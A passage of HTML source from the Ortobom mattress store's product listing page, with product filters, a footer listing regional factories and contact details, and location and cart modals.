                    <div class="collapse" id="collapseCor" data-bs-parent="#offcanvasFilters">
                        <div class="card card-body">
                            <div class="checkbox-group">
                                    <label for="mobile_ExibirCinza" class="icon-checkbox">
                                        <input id="mobile_ExibirCinza"
                                               name="ExibirCinza"
                                               type="checkbox"
                                               onchange="updateFiltros(event)" />
                                        <span>Cinza</span>
                                    </label>
                                    <label for="mobile_ExibirCreme" class="icon-checkbox">
                                        <input id="mobile_ExibirCreme"
                                               name="ExibirCreme"
                                               type="checkbox"
                                               onchange="updateFiltros(event)" />
                                        <span>Creme</span>
                                    </label>
                                    <label for="mobile_ExibirMarrom" class="icon-checkbox">
                                        <input id="mobile_ExibirMarrom"
                                               name="ExibirMarrom"
                                               type="checkbox"
                                               onchange="updateFiltros(event)" />
                                        <span>Marrom</span>
                                    </label>
                                    <label for="mobile_ExibirPreto" class="icon-checkbox">
                                        <input id="mobile_ExibirPreto"
                                               name="ExibirPreto"
                                               type="checkbox"
                                               onchange="updateFiltros(event)" />
                                        <span>Preto</span>
                                    </label>
                            </div>
                        </div>
                    </div>
                </div>


                <div class="filtros-desconto filter-collapse" style="display: none;">
                    <button type="button" class="btn btn-collapse-filter" data-bs-toggle="collapse" aria-expanded="false"
                            data-bs-target="#collapseDesconto" aria-controls="collapseDesconto">
                        Desconto
                    </button>

                    <div class="collapse" id="collapseDesconto" data-bs-parent="#offcanvasFilters">
                        <div class="card card-body">
                            <div class="checkbox-group">
                                    <label for="mobile_DescontoAte10" class="icon-checkbox">
                                        <input id="mobile_DescontoAte10"
                                               name="DescontoAte10"
                                               type="checkbox"
                                               onchange="updateFiltros(event)" />
                                        <span>At&#233; 10% OFF</span>
                                    </label>
                                    <label for="mobile_DescontoAte20" class="icon-checkbox">
                                        <input id="mobile_DescontoAte20"
                                               name="DescontoAte20"
                                               type="checkbox"
                                               onchange="updateFiltros(event)" />
                                        <span>De 10% At&#233; 20% OFF</span>
                                    </label>
                                    <label for="mobile_DescontoAte30" class="icon-checkbox">
                                        <input id="mobile_DescontoAte30"
                                               name="DescontoAte30"
                                               type="checkbox"
                                               onchange="updateFiltros(event)" />
                                        <span>De 20% At&#233; 30% OFF</span>
                                    </label>
                                    <label for="mobile_DescontoAte40" class="icon-checkbox">
                                        <input id="mobile_DescontoAte40"
                                               name="DescontoAte40"
                                               type="checkbox"
                                               onchange="updateFiltros(event)" />
                                        <span>De 30% At&#233; 40% OFF</span>
                                    </label>
                                    <label for="mobile_DescontoAte50" class="icon-checkbox">
                                        <input id="mobile_DescontoAte50"
                                               name="DescontoAte50"
                                               type="checkbox"
                                               onchange="updateFiltros(event)" />
                                        <span>Acima de 40% OFF</span>
                                    </label>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="filter-collapse">
                    <button type="button" class="btn btn-collapse-filter" data-bs-toggle="collapse" aria-expanded="false"
                            data-bs-target="#collapsePrice" aria-controls="collapsePrice">
                        Faixa de Preço
                    </button>

                    <div class="collapse" id="collapsePrice" data-bs-parent="#offcanvasFilters">
                        <div class="card card-body">
                            <div class="d-flex gap-2 flex-nowrap">
                                <input class="form-control flex-grow-1 preco-min" type="number" onkeydown="return event.keyCode !== 69"
                                       placeholder="Min." min="0" name="PrecoMin"
                                       value="" step="50" />
                                <input class="form-control flex-grow-1 preco-max" type="number" onkeydown="return event.keyCode !== 69"
                                       placeholder="Max." min="0" name="PrecoMax"
                                       value="" step="50" />
                            </div>

                            <input class="btn w-100 mt-2 bg-blue800 text-gray0" type="button" onclick="updateFiltros(event)" value="Aplicar" />
                        </div>
                    </div>
                </div>
        </div>
    </div>
</div>

    </div>
    <div class="filters-desktop d-md-block d-none">
        


<div class="d-flex gap-3 flex-nowrap row-top">
            <div class="dropdown filtros-tamanho" style="display: none;">
            <button type="button" class="btn dropdown-toggle" data-bs-toggle="dropdown" aria-expanded="false" data-bs-auto-close="outside">
                Tamanho
            </button>

            <div class="dropdown-menu">
                <div class="checkbox-group">
                        <label for="desktop_ExibirKing" class="icon-checkbox checkFiltroToggler __ExibirKing">
                            <input id="desktop_ExibirKing"
                                   name="ExibirKing"
                                   type="checkbox"
                                   class="checkFiltroToggler __ExibirKing"
                                   checked="checked"
                                   onchange="updateFiltros(event)" />
                            <span>King</span>
                        </label>
                </div>
            </div>
        </div>


        <div class="dropdown filtros-estilo" style="display: none;">
            <button type="button" class="btn dropdown-toggle" data-bs-toggle="dropdown" aria-expanded="false" data-bs-auto-close="outside">
                Estilo
            </button>

            <div class="dropdown-menu">
                <div class="checkbox-group">
                        <label for="desktop_ExibirTradicional" data-grupo-modelo-produto="ExibirTradicional" class="icon-checkbox">
                            <input id="desktop_ExibirTradicional"
                                   name="ExibirTradicional"
                                   type="checkbox"
                                   onchange="updateFiltros(event)" />
                            <span>Clássico/Tradicional</span>
                        </label>
                        <label for="desktop_ExibirSustentavel" data-grupo-modelo-produto="ExibirSustentavel" class="icon-checkbox">
                            <input id="desktop_ExibirSustentavel"
                                   name="ExibirSustentavel"
                                   type="checkbox"
                                   onchange="updateFiltros(event)" />
                            <span>Natural/Sustentável</span>
                        </label>
                </div>
            </div>
        </div>





        <div class="dropdown filtros-cor" style="display: none;">
            <button type="button" class="btn dropdown-toggle" data-bs-toggle="dropdown" aria-expanded="false" data-bs-auto-close="outside">
                Cor
            </button>

            <div class="dropdown-menu">
                <div class="checkbox-group">
                        <label for="desktop_ExibirCinza" class="icon-checkbox">
                            <input id="desktop_ExibirCinza"
                                   name="ExibirCinza"
                                   type="checkbox"
                                   onchange="updateFiltros(event)" />
                            <span>Cinza</span>
                        </label>
                        <label for="desktop_ExibirCreme" class="icon-checkbox">
                            <input id="desktop_ExibirCreme"
                                   name="ExibirCreme"
                                   type="checkbox"
                                   onchange="updateFiltros(event)" />
                            <span>Creme</span>
                        </label>
                        <label for="desktop_ExibirMarrom" class="icon-checkbox">
                            <input id="desktop_ExibirMarrom"
                                   name="ExibirMarrom"
                                   type="checkbox"
                                   onchange="updateFiltros(event)" />
                            <span>Marrom</span>
                        </label>
                        <label for="desktop_ExibirPreto" class="icon-checkbox">
                            <input id="desktop_ExibirPreto"
                                   name="ExibirPreto"
                                   type="checkbox"
                                   onchange="updateFiltros(event)" />
                            <span>Preto</span>
                        </label>
                </div>
            </div>
        </div>
            <div class="dropdown filtros-revestimento" style="display: none;">
            <button type="button" class="btn dropdown-toggle" data-bs-toggle="dropdown" aria-expanded="false" data-bs-auto-close="outside">
                Revestimento
            </button>

            <div class="dropdown-menu">
                <div class="checkbox-group">
                            <label for="desktop_ExibirLinho" data-grupo-modelo="ExibirCamas" class="icon-checkbox">
                                <input id="desktop_ExibirLinho"
                                       name="ExibirLinho"
                                       type="checkbox"
                                       onchange="updateFiltros(event)" />
                                <span>Linho</span>
                            </label>
                            <label for="desktop_ExibirVeludo" data-grupo-modelo="ExibirCamas" class="icon-checkbox">
                                <input id="desktop_ExibirVeludo"
                                       name="ExibirVeludo"
                                       type="checkbox"
                                       onchange="updateFiltros(event)" />
                                <span>Veludo</span>
                            </label>
                            <label for="desktop_ExibirLinho" data-grupo-modelo="ExibirCabeceiras" class="icon-checkbox">
                                <input id="desktop_ExibirLinho"
                                       name="ExibirLinho"
                                       type="checkbox"
                                       onchange="updateFiltros(event)" />
                                <span>Linho</span>
                            </label>
                            <label for="desktop_ExibirVeludo" data-grupo-modelo="ExibirCabeceiras" class="icon-checkbox">
                                <input id="desktop_ExibirVeludo"
                                       name="ExibirVeludo"
                                       type="checkbox"
                                       onchange="updateFiltros(event)" />
                                <span>Veludo</span>
                            </label>
                            <label for="desktop_ExibirLinho" data-grupo-modelo="ExibirMoveis" class="icon-checkbox">
                                <input id="desktop_ExibirLinho"
                                       name="ExibirLinho"
                                       type="checkbox"
                                       onchange="updateFiltros(event)" />
                                <span>Linho</span>
                            </label>
                            <label for="desktop_ExibirVeludo" data-grupo-modelo="ExibirMoveis" class="icon-checkbox">
                                <input id="desktop_ExibirVeludo"
                                       name="ExibirVeludo"
                                       type="checkbox"
                                       onchange="updateFiltros(event)" />
                                <span>Veludo</span>
                            </label>
                </div>
            </div>
        </div>
            <div class="dropdown filtros-desconto" style="display: none;">
            <button type="button" class="btn dropdown-toggle" data-bs-toggle="dropdown" aria-expanded="false" data-bs-auto-close="outside">
                Desconto
            </button>

            <div class="dropdown-menu">
                <div class="checkbox-group">
                        <label for="desktop_DescontoAte10" class="icon-checkbox">
                            <input id="desktop_DescontoAte10"
                                   name="DescontoAte10"
                                   type="checkbox"
                                   onchange="updateFiltros(event)" />
                            <span>At&#233; 10% OFF</span>
                        </label>
                        <label for="desktop_DescontoAte20" class="icon-checkbox">
                            <input id="desktop_DescontoAte20"
                                   name="DescontoAte20"
                                   type="checkbox"
                                   onchange="updateFiltros(event)" />
                            <span>De 10% At&#233; 20% OFF</span>
                        </label>
                        <label for="desktop_DescontoAte30" class="icon-checkbox">
                            <input id="desktop_DescontoAte30"
                                   name="DescontoAte30"
                                   type="checkbox"
                                   onchange="updateFiltros(event)" />
                            <span>De 20% At&#233; 30% OFF</span>
                        </label>
                        <label for="desktop_DescontoAte40" class="icon-checkbox">
                            <input id="desktop_DescontoAte40"
                                   name="DescontoAte40"
                                   type="checkbox"
                                   onchange="updateFiltros(event)" />
                            <span>De 30% At&#233; 40% OFF</span>
                        </label>
                        <label for="desktop_DescontoAte50" class="icon-checkbox">
                            <input id="desktop_DescontoAte50"
                                   name="DescontoAte50"
                                   type="checkbox"
                                   onchange="updateFiltros(event)" />
                            <span>Acima de 40% OFF</span>
                        </label>
                </div>
            </div>
        </div>

        <div class="dropdown">
            <button type="button" class="btn dropdown-toggle" data-bs-toggle="dropdown" aria-expanded="false" data-bs-auto-close="outside">
                Faixa de Preço
            </button>

            <div class="dropdown-menu">
                <div class="d-flex gap-2 flex-nowrap">
                    <input class="form-control flex-grow-1 preco-min" type="number" onkeydown="return event.keyCode !== 69"
                           placeholder="Min." min="0" name="PrecoMin"
                           value="" step="50" />
                    <input class="form-control flex-grow-1 preco-max" type="number" onkeydown="return event.keyCode !== 69"
                           placeholder="Max." min="0" name="PrecoMax"
                           value="" step="50" />
                </div>

                <input class="btn w-100 mt-2 bg-blue800 text-gray0" type="button" onclick="updateFiltros(event, true, 'desktop')" value="Aplicar" />
            </div>
        </div>
</div>

<div class="row-bottom d-flex align-items-center justify-content-between gap-3">
    <div class="showing">
        Mostrando <strong><span class="items-count"></span> produtos</strong>
    </div>
    <div class="d-flex align-items-center gap-3">
        <span>Ordenar por</span>
        <select class="form-select w-auto select-ordenacao" onchange="updateFiltros(event, true, 'desktop')">
                <option value="Random" selected="selected">Relev&#226;ncia</option>
                <option value="PriceDesc">Maior pre&#231;o</option>
                <option value="Price">Menor pre&#231;o</option>
                <option value="MaisVendidos">Mais vendidos</option>
                <option value="DescontoDesc">Maior desconto $</option>
                <option value="DescontoPerc">Maior desconto %</option>
                <option value="Name">Nome A-Z</option>
                <option value="NameDesc">Nome Z-A</option>
                <option value="Ordem">Ordem</option>
        </select>
    </div>
</div>
    </div>
</div>

<script>
    (function initFilters() {
        if (window.ajustarFiltros === undefined) {
            setTimeout(initFilters, 100);
            return;
        }

        updateFiltros(null, false);
    })()
</script>

<style>
#sz4IframeForm, #iframe-sz-chat {
    display: none !important
}
</style>
    </div>

    <section>

        <div class="lista">
            <div id="divListaProdutos"></div>
            <div id="loading" class="carregando" style="display: none">
                <div class="loadingSpinner"></div>
                <p>Carregando...</p>
            </div>
        </div>

        <script>
            
            const targetNode = document.getElementById('divListaProdutos');
            const config = { childList: true, subtree: true };
            const callback = (mutationList, observer) => {
                for (const mutation of mutationList) {
                    if (mutation.type === 'childList' && mutation.addedNodes.length) {
                        var prods = targetNode.querySelectorAll("[data-position]")
                        Array.from(prods).reduce(function (acc, curr) {
                            var pos = $(curr).data('position')
                            if (pos > acc)
                                return pos

                            curr.dataset.position = acc + 1
                            return acc + 1
                        }, 0)
                    }
                }
            };
            const observer = new MutationObserver(callback);
            observer.observe(targetNode, config);
        </script>


        <div id="noResults" class="portfolio_strict row-fluid"
             style="display: none;">
            <section class="call_to_action four-o-four">
                <i class="fa fa-search"></i>
                <h3 style="font-size: 24px;">
                    Não encontramos nenhum resultado para a sua pesquisa.
                </h3>
                <h4 style="font-size: 18px;">
                    <a href="/Produto/Colchoes">
                        Que tal fazer uma nova busca?
                    </a>
                </h4>
            </section>
        </div>


    </section>
</div>



        

        

        <div id="isDesktop" class="hidden-xs"></div>
    </main>

    
    

    <footer class="py-5">
    <div class="container">
        <div class="row row-cols-1 row-cols-md-2 g-3 px-3 mb-5">
            <div class="col">
                <div class="footer-top-block">
                    <i class="icon-call"></i>
                    <div class="me-5">
                        <h6 class="m-0">Televendas</h6>
                        <p class="m-0">Nossa equipe de consultores está preparada para te auxiliar.</p>
                    </div>
                    <a href="/Televendas" class="ms-auto text-nowrap d-none d-lg-flex">
                        Fale com consultores <i class="icon-arrow_right"></i>
                    </a>
                </div>
            </div>
            <div class="col">
                <div class="footer-top-block">
                    <i class="icon-Livro"></i>
                    <div class="me-5">
                        <h6 class="m-0">Manual do Sono Ortobom</h6>
                        <p class="m-0">Confira como ter sono melhores com o nosso manual.</p>
                    </div>
                    <a href="https://drive.google.com/file/d/1sGNmqQuYNc0kG7q6g4YjpTKm265_o9EO/view" class="ms-auto text-nowrap d-none d-lg-flex">
                        Acesse e confira <i class="icon-arrow_right"></i>
                    </a>
                </div>
            </div>
        </div>

        <div class="row row-cols-lg-auto row-cols-md-3 row-cols-1 g-3 px-3 justify-content-lg-between mb-5">
            <div class="col flex-lg-grow-1">
                <h5>Institucional</h5>
                <ul class="list-unstyled">
                    <li><a href="/i/sobre-a-ortobom">Sobre a ortobom</a></li>
                    <li><a href="/listalojas">Mapa de Lojas</a></li>
                    <li><a href="/midia">Ortobom na Mídia</a></li>
                    <li><a href="https://cdn.ortobom.com.br/file/b094f962-936c-4f52-8607-ddbcfb7d3ff5/MANUAL DO SONO FRANQUIA 2.2024-otimizado.pdf">Manual do Sono</a></li>
                    <li><a href="/i/mapa-do-conforto">Mapa de conforto</a></li>
                    <li><a href="/i/teste-de-qualidade">Teste de Qualidade</a></li>
                    <li><a href="/i/responsabilidade-social">Responsabilidade Social</a></li>
                    <li><a href="/i/meio-ambiente">Meio Ambiente</a></li>
                    <li><a href="/premios">Prêmios</a></li>
                    <li><a href="/cupomdedesconto">Cupom de Desconto</a></li>
                    <li><a href="/i/cartilha-da-diversidade">Cartilha da Diversidade</a></li>
                    
                    <hr class="line_dark" />
                    <li><a href="http://extranet.ortobom.com.br/" target="_blank">Extranet</a></li>
                    <li><a href="https://sisloja.ortobom.com.br/" target="_blank">Sisloja</a></li>
                                                        </ul>
            </div>
            <div class="col flex-lg-grow-1">
                <h5>Central do Cliente</h5>
                <ul class="list-unstyled">
                    <li><a href="/AccountDetalhes">Meus Pedidos</a></li>
                    <li><a href="/i/termos-de-uso#Cancelamento">Solicitação de Cancelamento</a></li>
                    <li><a href="/perguntasfrequentes">Perguntas Frequentes</a></li>
                    <li><a href="/i/termos-de-uso">Termos de Uso</a></li>
                    <li><a href="/i/politica-de-privacidade">Política de Privacidade</a></li>
                    <li><a href="/Content/Garantia">Prazos de Garantia</a></li>
                    <li><a href="https://rbravo.github.io/procon-brasil/">PROCON</a></li>
                </ul>
            </div>
            <div class="col flex-lg-grow-1">
                <h5>Fale Conosco</h5>
                <ul class="list-unstyled">
                    <li><a href="https://ortobom.custhelp.com/">SAC</a></li>
                    <li><a href="/Televendas">Televendas</a></li>
                    <li><a href="https://cdn.ortobom.com.br/file/d9624879-25cc-4dc7-8f3d-0151dc845265/novo_codigodeetica_novoformato_versao_julho24.pdf">Código de Ética</a></li>
                    <li><a href="/SejaUmFranqueado">Seja um Franqueado</a></li>
                    <li><a href="/LGPD">Lei Geral de Proteção a Dados (LGPD)</a></li>
                    <li><a href="https://www.canalacomunicacao.com.br/">Assessoria de Imprensa</a></li>
                    <li><a href="/Fornecedor">Seja um Fornecedor Ortobom</a></li>
                    <li><a href="/queroumalojaortobomnomeuimovel">Quero uma loja Ortobom no meu imóvel</a></li>
                    <li><a href="https://www.catho.com.br/vagas/ortobom/">Trabalhe Conosco</a></li>
                </ul>
            </div>
            <div class="col flex-lg-grow-1">
                <h5>Páginas Especiais</h5>
                <ul class="list-unstyled">
                        <li><a href="/blackfriday">Black Friday Ortobom</a></li>
                        <li><a href="/i/regulamento-black-friday">Regulamento Black Friday</a></li>
                    <li><a href="/FabricaDosSonhos">Fábrica dos sonhos</a></li>
                    
                    <li><a href="/colchaoideal">Colchão Ideal</a></li>
                    <li><a href="/cemdias">Colchão na Caixa Only</a></li>
                    <li><a href="/institucional/relatorio-de-transparencia-salarial">Relatório de transparência salarial</a></li>
                    
                </ul>
            </div>
            <div class="social-icons col flex-lg-grow-0 flex-grow-1">
                <h5>Nossas Redes</h5>
                <div class="d-flex gap-3 flex-wrap">
                    <a href="https://www.facebook.com/ortobom" aria-label="Facebook" target="_blank"><i class="icon-facebook"></i></a>
                    <a href="https://www.instagram.com/ortobom" aria-label="Instagram" target="_blank"><i class="icon-instagram"></i></a>
                    <a href="https://www.youtube.com/ortobom" aria-label="YouTube" target="_blank"><i class="icon-youtube"></i></a>
                    <a href="https://www.linkedin.com/company/ortobom/?originalSubdomain=pt" aria-label="Linkedin" target="_blank"><i class="icon-linkedin"></i></a>
                </div>
            </div>
        </div>

        <div class="footer-icons-container d-flex align-items-center justify-content-between flex-wrap gap-5">
            <div>
                <h5 class="mb-3">Formas e bandeiras de pagamento aceitas</h5>
                <div class="d-flex flex-wrap gap-3">
                    <img src="/Content/Ortobom/img/icone-mastercard.png" alt="Mastercard">
                    <img src="/Content/Ortobom/img/icone-visa.png" alt="Visa">
                    <img src="/Content/Ortobom/img/icone-elo.png" alt="Elo">
                    <img src="/Content/Ortobom/img/icone-amex.png" alt="American Express">
                    <img src="/Content/Ortobom/img/icone-diners.png" alt="Diners Club">
                    <img src="/Content/Ortobom/img/icone-sorocred.png" alt="Sorocred">
                    <img src="/Content/Ortobom/img/icone-banestes.png" alt="Banestes">
                    <img src="/Content/Ortobom/img/icone-cabal.png" alt="Cabal">
                    <img src="/Content/Ortobom/img/icone-pix.png" alt="Pix">
                    <img src="/Content/Ortobom/img/icone-boleto.png" alt="Boleto">
                </div>
            </div>
            <div>
                <h5 class="mb-3">Selos de segurança</h5>
                <div class="security-seals">
                    <img src="/Content/Ortobom/img/icone-seguranca.png" alt="Selo de Segurança">
                </div>
            </div>
        </div>

        <hr class="footer-divider">

        <p class="m-0">&copy; Copyright ORTOBOM – Todos os direitos reservados.</p>

        <hr class="footer-divider">

        <div class="footer-bottom-bar"
             data-bs-toggle="collapse"
             data-bs-target="#factoriesCollapse"
             aria-expanded="false"
             aria-controls="factoriesCollapse">
            <div class="container d-flex justify-content-center align-items-center">
                Ver fábricas e regiões atendidas
                <i class="ms-3 icon-add collapsible-icon"></i>
                <i class="ms-3 icon-remove collapsible-icon d-none"></i>
            </div>
        </div>

        <div class="collapse" id="factoriesCollapse">
            <div class="factories-table">
                <table>

                    <thead>
                        <tr>
                            <th>	Área de entrega	</th>
                            <th>	Razão Social	</th>
                            <th >	CNPJ	</th>
                            <th>	Cidade	</th>
                            <th>	UF	</th>
                            <th>	Endereço	</th>
                            <th >	Telefone SAC	</th>
                            <th>	E-mail do SAC
                    </thead>
                    <tbody>
                        <tr>
                            <th scope="row">	SP – Capital, Litoral	</th>
                            <td>	D'Juan Colchões Industria e Comércio LTDA	</td>
                            <td>	54.213.764/0102-38	</td>
                            <td>	São Bernando do Campo	</td>
                            <td>	SP	</td>
                            <td>	Estrada Samuel Aizemberg, 705 1º andar– Alves Dias – São Bernardo do Campo – SP – CEP:09851-550	</td>
                            <td>08002855011 </td>
                            <td>	sac@ortobom.com.br	</td>
                        </tr>
                        <tr>
                            <th scope="row">	SP (Interior), PR	</th>
                            <td>	Fabricadora de Espumas e Colchões Norte Paranaense	</td>
                            <td>	02.292.653/0001-17	</td>
                            <td>	Arapongas	</td>
                            <td>	PR	</td>
                            <td>	Rua Guaratinga, 1045 – Parque Oeste Industrial – Arapongas – PR – CEP:86703-010	</td>
                            <td>08002855011 </td>
                            <td>	sac@ortobom.com.br	</td>
                        </tr>
                        <tr>
                            <th scope="row">	RJ	</th>
                            <td>	Fabricadora de Poliuretano Rio Sul	</td>
                            <td>	02.895.152/0001-25	</td>
                            <td>	Nova Iguaçú	</td>
                            <td>	RJ	</td>
                            <td>	Estrada da Guarita, 313 – Três Corações – Nova Iguaçu – RJ – CEP:26022-300	</td>
                            <td>08002855011 </td>
                            <td>	sac@ortobom.com.br	</td>
                        </tr>
                        <tr>
                            <th scope="row">	MG, ES	</th>
                            <td>	Contagem Ind. Com. de Colchões e Espumas	</td>
                            <td>	02.748.305/0001-01	</td>
                            <td>	Contagem	</td>
                            <td>	MG	</td>
                            <td>	Rua Felipe dos Santos, 387 – Nacional – Contagem – MG – CEP:32185-160	</td>
                            <td>08002855011 </td>
                            <td>	sac@ortobom.com.br	</td>
                        </tr>
                        <tr>
                            <th scope="row">	GO, DF, TO, TM (TRIÂNGULO MINEIRO)	</th>
                            <td>	Fabricadora de Espumas e Colchões Centro Oeste	</td>
                            <td>	17.288.387/0001-26	</td>
                            <td>	Goiânia	</td>
                            <td>	GO	</td>
                            <td>	Rua do Ferro, 158 – Parque Oeste Industrial – Goiânia – GO – CEP:74375-120	</td>
                            <td>08002855011 </td>
                            <td>	sac@ortobom.com.br	</td>
                        </tr>
                        <tr>
                            <th scope="row">MT, MS, AC, RO</th>
                            <td>	Ind. Com. de Espumas e Colchões Cuiabá	</td>
                            <td>	02.292.655/0001-06	</td>
                            <td>	Várzea Grande	</td>
                            <td>	MT	</td>
                            <td>	Avenida 31 de Março, 3000 – Unipark – Várzea Grande – MT – CEP:78120-000	</td>
                            <td>08002855011 </td>
                            <td>	sac@ortobom.com.br	</td>
                        </tr>
                        <tr>
                            <th scope="row">	BA, SE	</th>
                            <td>	Ind. Bahia de Colchões e Espumas LTDA	</td>
                            <td>	02.748.342/0001-10	</td>
                            <td>	Simões Filho	</td>
                            <td>	BA	</td>
                            <td>	Via Urbana, 1141 – Cia Sul – Simões Filho – BA – CEP:43700-000</td>
                            <td>08002855011 </td>
                            <td>	sac@ortobom.com.br	</td>
                        </tr>
                        <tr>
                            <th scope="row">	PE, AL, PB	</th>
                            <td>	Olinda Ind. Comércio de Colchões LTDA	</td>
                            <td>	02.748.323/0001-93	</td>
                            <td>	Olinda	</td>
                            <td>	PE	</td>
                            <td>	Rua Napoleão Cordeiro de Lima, S/N – Peixinhos – Olinda – PE – CEP:53300-250</td>
                            <td>08002855011 </td>
                            <td>	sac@ortobom.com.br	</td>
                        </tr>
                        <tr>
                            <th scope="row">	CE, RN, PI	</th>
                            <td>	Ind. Cearense de Colchões e Espumas LTDA	</td>
                            <td>	02.748.357/0001-88	</td>
                            <td>	Maracanaú	</td>
                            <td>	CE	</td>
                            <td>	Av. Maria Hosana Matos Lima, 100 – Distrito Industrial 1 – Maracanau – CE – CEP:61939-130</td>
                            <td>08002855011 </td>
                            <td>	sac@ortobom.com.br	</td>
                        </tr>
                        <tr>
                            <th scope="row">	PA, AP, MA	</th>
                            <td>	Ind. Comércios de Espumas e Colchões Belém LTDA	</td>
                            <td>	02.292.657/0001-03	</td>
                            <td>	Marituba	</td>
                            <td>	PA	</td>
                            <td>	Rodovia BR 316 KM 10, S/N – Anexo Térreo – São João – Marituba – PA – CEP:67200-000	</td>
                            <td>08002855011 </td>
                            <td>	sac@ortobom.com.br	</td>
                        </tr>
                        <tr>
                            <th scope="row">	RS, SC	</th>
                            <td>	Centro de Produção Rio Grandense de Espumas	</td>
                            <td>	03.636.724/0001-14	</td>
                            <td>	Campo Bom	</td>
                            <td>	RS	</td>
                            <td>	Avenida Carlos Strassburger Filho, 5230 – Zona Industrial – Campo Bom – RS – CEP:93700-000	</td>
                            <td>08002855011 </td>
                            <td>	sac@ortobom.com.br	</td>
                        </tr>
                        <tr>
                            <th scope="row">	AM, RR	</th>
                            <td>	Amazonas Indústria e Comércio de Colchões e Espumas LTDA	</td>
                            <td>	19.870.987/0001-23	</td>
                            <td>	Manaus	</td>
                            <td>	AM	</td>
                            <td>	Avenida Cupiúba, 101 - Distrito Industrial - Manaus - Amazonas - CEP:69075-060	</td>
                            <td>08002855011 </td>
                            <td>	sac@ortobom.com.br	</td>
                        </tr>
                    </tbody>
                </table>
            </div>
        </div>
    </div>

</footer>

<script>
    var factoriesCollapse = document.getElementById('factoriesCollapse');
    var plusIcon = document.querySelector('.footer-bottom-bar .icon-add');
    var minusIcon = document.querySelector('.footer-bottom-bar .icon-remove');

    factoriesCollapse.addEventListener('show.bs.collapse', function () {
        plusIcon.classList.add('d-none');
        minusIcon.classList.remove('d-none');
    });

    factoriesCollapse.addEventListener('hide.bs.collapse', function () {
        plusIcon.classList.remove('d-none');
        minusIcon.classList.add('d-none');
    });
</script>

    


<div class="modal fade" id="modalLocation" tabindex="-1" data-bs-backdrop="static" data-bs-keyboard="false"  data-class-later="fade"
     role="dialog" aria-label="Janela de seleção de cidade" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-body">
                

<div class="d-flex justify-content-between">
    <i class="icon-location1" style="font-size: 26px;"></i>
    <button class="btn p-0 m-0 border btn-close"
            style="background-color: #f5f5f5; border-radius: 50%; width: 26px; height: 26px; line-height: 26px;"
            aria-label="Fechar janela de seleção de cidade"
            data-bs-dismiss="modal">
        <i class="icon-close m-0" style="color: #212121;"></i>
    </button>
</div>
<div>
    <div class="h4 fw-bold">Informe sua localização</div>
    <p>Ao preencher vamos trazer os melhores preços e condições de entrega</p>
    <form id="locationForm">
        <div class="mb-3">
            <label for="cbEstadosModal" class="form-label fw-bold">Escolha seu estado <span class="text-danger">*</span></label>
            <select id="cbEstadosModal" name="SiglaUF" class="form-select" data-live-search="true" 
                    data-live-search-placeholder="Buscar Estado" data-live-search-normalize="true"
                    data-width="100%" data-style="border py-3">
                <option>Estado</option>
                <option class="defaultOptsLocation" value="RJ" selected="selected">RJ</option>
                <option class="defaultOptsLocation" value="SP">SP</option>
                    <option value="AC">AC</option>
                    <option value="AL">AL</option>
                    <option value="AM">AM</option>
                    <option value="AP">AP</option>
                    <option value="BA">BA</option>
                    <option value="CE">CE</option>
                    <option value="DF">DF</option>
                    <option value="ES">ES</option>
                    <option value="GO">GO</option>
                    <option value="MA">MA</option>
                    <option value="MG">MG</option>
                    <option value="MS">MS</option>
                    <option value="MT">MT</option>
                    <option value="PA">PA</option>
                    <option value="PB">PB</option>
                    <option value="PE">PE</option>
                    <option value="PI">PI</option>
                    <option value="PR">PR</option>
                    <option value="RJ">RJ</option>
                    <option value="RN">RN</option>
                    <option value="RO">RO</option>
                    <option value="RR">RR</option>
                    <option value="RS">RS</option>
                    <option value="SC">SC</option>
                    <option value="SE">SE</option>
                    <option value="SP">SP</option>
                    <option value="TO">TO</option>
            </select>
        </div>
        <div class="mb-3">
            <label for="cbCidadesModal" class="form-label fw-bold">Escolha sua cidade <span class="text-danger">*</span></label>
            <select id="cbCidadesModal" class="form-select" data-live-search="true" data-live-search-normalize="true"
                    data-live-search-placeholder="Buscar Cidade" data-width="100%" data-style="border py-3">
            </select>
        </div>
        <input type="hidden" id="modalLat" />
        <input type="hidden" id="modalLon" />
        <input type="hidden" id="cidadeId" />
        <div class="w-100" style="display:none;" id="modalLocationLdn">
            <img src="/Content/images/loader.gif" class="my-3 d-block mx-auto" />
        </div>
        <button id="modalLocationConfirmar" type="submit" class="btn btn-primary p-4 w-100 mb-3">Confirmar</button>
        
    </form>

    
</div>



            </div>
        </div>
    </div>
</div>



    <script type="text/javascript">
        var initMyLocationInfo = function () {
            if (!window.$) return setTimeout(initMyLocationInfo, 1000);
            $('#btnChangeLoja').click(function () {
                $.getJSON('/Home/ChangeLoja?lojaId=' + $('#cbAllLojas').val()).done(function (data) {
                    if (data.ok) {
                        location.reload();
                    } else {
                        alert(data.msg);
                    }
                });
            });
        }
        initMyLocationInfo();
    </script>


    
<div id="excludeModal" class="modal fade" style="display: none;" data-backdrop="static" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h3 style="display:inline;" id="myModalLabel">Confirmação</h3>
            </div>
            <div class="modal-body">
                <div id="removendoKit">
                    <div class="alert alert-danger">
                        <strong>Atenção:</strong> Você está removendo o kit completo do carrinho, todos os produtos abaixo serão excluídos.
                    </div>

                    <p>
                        Deseja realmente remover os produtos abaixo do seu carrinho?
                    </p>
                </div>

                <div id="removendoItemUnico">
                    <p>
                        Deseja realmente remover o produto abaixo do seu carrinho?
                    </p>
                </div>
                
                <div id="modal-produtos" class="cart-body">

                </div>
            </div>

            <div class="modal-footer pt-3">
                <img src="/Content/images/loader.gif" id="loading" style="display: none; margin-top: 2px; margin-right: 10px;">
                <button class="btn btn-default" data-bs-dismiss="modal" aria-hidden="true">Não</button>
                <button id="btnConfirmDel" class="btn btn-danger">Sim</button>
            </div>
        </div>
    </div>
</div>

    <script src="/Scripts/bootstrap-5.3.6/bootstrap.bundle.min.js"></script>
    <script src="/js2?v=NWwpIz14puIF52YzbUiXJAfthiXXMAjhoqZDPt3xo-k1"></script>



    <script src="/jsHelper?v=HFw1XJm51hbqgiGzH9jeaKBdi5kEvN1m2wvmHGfvNhc1"></script>
 

    <script>
        // device detection
        var isMobileQuery = window.matchMedia("only screen and (max-width: 760px)");
        window.isMobile = function () { return isMobileQuery.matches; }

        window.LocationChangeHandler = window.LocationChangeHandler || [];
        $(document).ready(function () {

